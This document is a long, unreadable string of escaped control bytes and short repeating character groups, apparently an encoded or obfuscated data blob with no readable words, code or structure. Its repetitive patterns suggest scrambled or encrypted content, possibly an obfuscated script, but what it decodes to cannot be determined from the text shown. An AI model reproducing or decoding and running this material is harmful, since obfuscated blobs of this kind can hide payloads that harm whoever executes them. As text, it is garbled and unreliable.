1f\x15\x19yqqU\x1fH\x1a\x1dqqU\x1fL\x19HqqU\x1fKVqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fH\x18rqqU\x1fLDqqU\x1fH\x19rqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1dEqqU\x1f\x1b\x1dFqqU\x1f\x1b\x1aB\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x19rqqU\x1fK\x10rqqU\x1fH\x19rqqU\x1fKVqqU\x1fKV\x18yqqU\x1fH\x18xqqU\x1fK\x10ZPVV\x12pqqU\x1f\x19mqqU\x1f\x19v\x16DqqU\x1fH\x19|qqU\x1fLsqqU\x1fL\x1dGqqU\x1fKPspqqU\x1f\x19\x1d@qqU\x1f\x19v\x16\x19\x1f\x10spqqU\x1f\x19\x1dAqqU\x1f\x19v\x16\x1fC\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x1dBqqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1d\x18qqU\x1f\x19\x11qqU\x1f\x19\x1dCqqU\x1f\x19VqqU\x1fK\x10spqqU\x1f\x19\x1dLqqU\x1f\x19v\x16\x1dN\x10spqqU\x1f\x19\x1dgqqU\x1f\x19v\x16\x1b\x10EqqU\x1f\x1b\x1a_\x16\x1e\x18qqU\x1fHsqqU\x1fK\x10ZqqU\x1f\x1b\x1a_V\x10DqqU\x1f\x1b\x1f\x7fqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x1a\x1bVDqqU\x1f\x1b\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1dOqqU\x1f\x19qqU\x1fKVDqqU\x1f\x1b\x1fyqqU\x1fH\x18\x1cqqU\x1fKP\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKVDqqU\x1f\x1b\x1eOqqU\x1fH\x1fqqU\x18NqqU\x1fL\x19\x19qqU\x1fL\x1f{qqU\x1fKP\x1aSqqU\x1f\x15\x1fqqU\x1aKqqU\x1fH\x1aSqqU\x1f\x15\x19\x5cqqU\x1fH\x19\x19qqU\x1fL\x19\x19qqU\x1fI\x1f{qqU\x1fKqqU\x1fL\x1fqqU\x18NqqU\x1fKVDqqU\x1f\x1b\x1f}qqU\x1fH\x18IqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fK\x1aep\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fHqqU\x1fK\x15\x15\x19v\x16\x18I\x10ZqqU\x1f\x1b\x18IVEqqU\x1f\x1b\x1fx\x16PV\x10EqqU\x1f\x1b\x1f~\x16PqqU\x1f\x19IqqU\x1f\x19\x11\x1f}qqU\x1fLqqU\x1f\x19MqqU\x1f\x19\x11\x1f\x7fqqU\x1fLqqU\x1f\x19NqqU\x1f\x19\x11\x1eOqqU\x1fLqqU\x1f\x19OqqU\x1f\x19\x11\x1fyqqU\x1fLqqU\x1f\x19HqqU\x1f\x19\x11\x19qqU\x1aKqqU\x1fLqqU\x1f\x19JqqU\x1f\x19\x11\x19jV\x10EqqU\x1f\x1bm\x16\x12pqqU\x1f\x19mqqU\x1f\x19vqqU\x1fH\x1fxqqU\x1fL\x1f~qqU\x1fLQqqU\x1fK\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10EqqU\x1f\x1b\x19\x12\x16\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19LqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18[\x16\x12pqqU\x1f\x19\x18[qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19CqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18C\x16\x12pqqU\x1f\x19\x18CqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19BqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18Y\x16\x12pqqU\x1f\x19\x18YqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19AqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x1e\x1b\x16\x12pqqU\x1f\x19\x1e\x1bqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19@qqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x19\x1d\x16\x12pqqU\x1f\x19\x19\x1dqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19GqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10DqqU\x1f\x1b\x1aXqqU\x1fH`qqU\x1fKPFqqU\x1f\x15\x1dH\x16qqU\x1f\x19\x1aXqqU\x1f\x19\x10FqqU\x1f\x15\x1dI\x16qqU\x1f\x19\x1dJqqU\x1f\x1b\x1d\x12qqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1e\x1dqqU\x1fHqqU\x1f\x19qqU\x1fI`qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19\x10FqqU\x1f\x15`\x16`V\x1aXqqU\x1f\x15n\x16YqqU\x1f\x1b\x1a]\x10\x1aXqqU\x1f\x15nqqU\x1f\x15\x1d\x13\x16\x1aX\x10\x1aqqU\x1aK\x16DqqU\x1f\x1b\x1e\x12qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x1aK\x16\x1e\x12V\x10DqqU\x1f\x1b\x1aqqU\x18NqqU\x1fH\x19{qqU\x1fKP\x19{\x16\x19{WW\x12pqqU\x1f\x19cqqU\x1f\x19v\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKPZVxqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKZ\x10[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10DqqU\x1f\x1b\x18iqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10\x12pqqU\x1f\x19\x1a|qqU\x1f\x19v\x16\x1a[\x10[qqU\x1fH\x18oqqU\x1fKZ\x10\x1fLqqU\x1fHqqU\x1fK\x10\x1eHqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fK\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fHqqU\x1fK\x10\x7fqqU\x1fHqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1d\x1cqqU\x1f\x15qqU\x1f\x15qqU\x1f\x15qqU\x1f\x19qqU\x1fK\x10\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19qqU\x1f\x19qqU\x1fKVqqU\x1fL\x1aqqU\x1fK\x10\x18iqqU\x1fHqqU\x1fKVqqU\x1fL\x1aqqU\x1fKV^P\x18iqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1aqqU\x18NqqU\x1f\x19v\x16\x1aqqU\x18N\x10DqqU\x1f\x1brqqU\x1fH~qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fH~qqU\x1fKV[qqU\x1fH~qqU\x1f\x1a\x16\x16iqqU\x1fKP\x18jqqU\x1fH~qqU\x1fK\x10\x1aNqqU\x1fH~qqU\x1fK\x10~\x16\x1d\x1dqqU\x1f\x15\x1dDqqU\x1fH~qqU\x1fKV^P~\x16qqU\x1f\x19qqU\x1f\x19V\x18o\x16\x1a[\x10\x1ff\x16\x1a\x10dqqU\x1f\x19rqqU\x1fHqqU\x1f\x19qqU\x1fI~qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x15qqU\x1f\x1b\x1dMqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1bqqU\x1fOXqqU\x1f\x1b\x1d[\x16\x1aqqU\x1f\x1b\x1a\x1fqqU\x1f\x1b\x1diqqU\x1f\x1b\x19HqqU\x1f\x15qqU\x1f\x19V\x12pqqU\x1f\x19rqqU\x1f\x19v\x16r\x10[qqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15]\x15\x1bqqU\x1fKP\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15\x1daqqU\x1fHqqU\x1fKqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1dbqqU\x1f\x19v\x16\x1a[\x10\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1bb\x16DqqU\x1fHqqU\x1fKPFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cv\x16\x18YqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1frwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fK\x10FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16h\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16i\x10FpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fHp\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1evqqU\x1fK\x10EqqU\x1f\x1b\x18^\x16\x12pwqqU\x1f\x1c\x1aSwqqU\x1f\x1cvpwqqU\x1f\x1cQwqqU\x1f\x1cv\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKFpwqqU\x1f\x1clwqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fFqqU\x1fKqqU\x1fL\x1fFqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fEqqU\x1fKqqU\x1fL\x1fEqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHwqqU\x1f\x1c\x1dcwqqU\x1f\x1cqqU\x1fK\x10apwqqU\x1f\x1c\x1dlwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cv\x16DqqU\x1fH\x1fZqqU\x1fKPEqqU\x1f\x1b\x1aO\x16\x1fZpwqqU\x1f\x1c\x1a^wqqU\x1f\x1cv\x10[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1dmwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fL\x1aOpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10ZV[qqU\x1fHqqU\x1f\x1aFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvWWFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1f\x1a\x16\x16\x1aOpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fKV[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16\x1aIqqU\x1f\x14qqU\x1fH\x1aIqqU\x1fO\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKqqU\x1fO\x1aI\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvqqU\x1fHqqU\x1fKV^PFpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cvqqU\x1fHqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1dnwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18nwqqU\x1f\x1cv\x16DqqU\x1fH\x19NqqU\x1fL\x19\x1eqqU\x1fKPEqqU\x1f\x1b\x19\x1e\x16YqqU\x1f\x1b{qqU\x1fH\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1f\x14\x18bqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x18S\x16oqqU\x1fL\x19\x1c\x16o\x10\x19\x1c\x17\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x19\x1cqqU\x1fI\x16\x18bqqU\x1fL\x18SqqU\x1fIqqU\x1fIqqU\x1fKP\x19\x1ep\x18Sv\x16\x1doqqU\x1fH\x19NpwqqU\x1f\x1c\x1fXwqqU\x1f\x1cvqqU\x1fH\x19\x1cqqU\x1fL\x18bqqU\x1fKqqU\x1fL\x1acqqU\x1fKVZqqU\x1f\x1b\x19\x1eV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cv\x16DqqU\x1fH\x19MqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19L\x16wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fL\x1ag\x16o\x10\x1ag\x17\x19MpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1agqqU\x1fIqqU\x1fIqqU\x1fKP\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agv\x15\x15\x15\x1dhqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fK\x10\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agvqqU\x1f\x1d\x1djqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fKVZqqU\x1f\x1b\x19LV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19bwqqU\x1f\x1cv\x16DqqU\x1fH\x18\x13qqU\x1fL\x1abqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a}\x16o\x10\x1a}\x17\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a}qqU\x1fIqqU\x1fIqqU\x1fKPEqqU\x1f\x1b\x18J\x16\x1a}qqU\x1fL\x18@\x16\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a}qqU\x1fO\x1aI\x10[qqU\x1fH\x18\x13p\x18Jv\x15\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1apvV^qqU\x1f\x1b[qqU\x1fH\x18\x13p\x18Jv\x17\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1aqqU\x1f\x1apvVVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVZqqU\x1f\x1apvV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cv\x16DqqU\x1fH\x1aQqqU\x1fKPFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16\x1aQ\x10FpwqqU\x1f\x1czwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fqqU\x1aKwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x10EqqU\x1f\x1b\x1a@\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10[qqU\x1fH\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x17\x16\x1dYqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvpFpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIv\x16\x1a@p\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIvV\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17FpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvp\x1a\x1cv\x16\x1a\x1eVV^PFpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16\x1a@VV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1bapwqqU\x1f\x1c\x1fjwqqU\x1f\x1cv\x14apwqqU\x1f\x1c\x1fjwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x11\x1dQpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19dwqqU\x1f\x1cv\x16DqqU\x1fH\x18FqqU\x1fL\x18GqqU\x1fLfqqU\x1fL\x1aAqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKPEqqU\x1f\x1b\x1aa\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10EqqU\x1f\x1b\x1az\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x13v\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1cv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1dv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1ev\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1fv\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x18v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x19v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1av\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10[qqU\x1fHFpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x1dqqU\x1aKqqU\x1fO\x1dSwqqU\x1f\x1cqqU\x1fKP\x18[qqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKV^P\x18CqqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cv\x16DqqU\x1fH\x1d\x5cqqU\x1fL\x1aAqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1a`\x16o\x10EqqU\x1f\x1b\x19G\x16qqU\x1f\x1apv\x10EqqU\x1f\x1b\x1f^\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x19F\x16o\x10\x1d]PFpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10\x1a`qqU\x1fIqqU\x1fI\x10\x19G\x16FpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10\x19F\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fO\x1f^V\x1asqqU\x1fHqqU\x1f\x1a\x19GqqU\x1f\x1dqqU\x1f\x1d\x19F\x17\x19@qqU\x1fK\x10EqqU\x1f\x1b\x19x\x16\x1a`qqU\x1f\x14qqU\x1fH\x19FqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fH\x19GqqU\x1fKPEqqU\x1f\x1b\x18Q\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x18Q\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1f_\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`qqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x18QqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1f_VqqU\x1fKV^PapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`VqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18NwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1fD\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c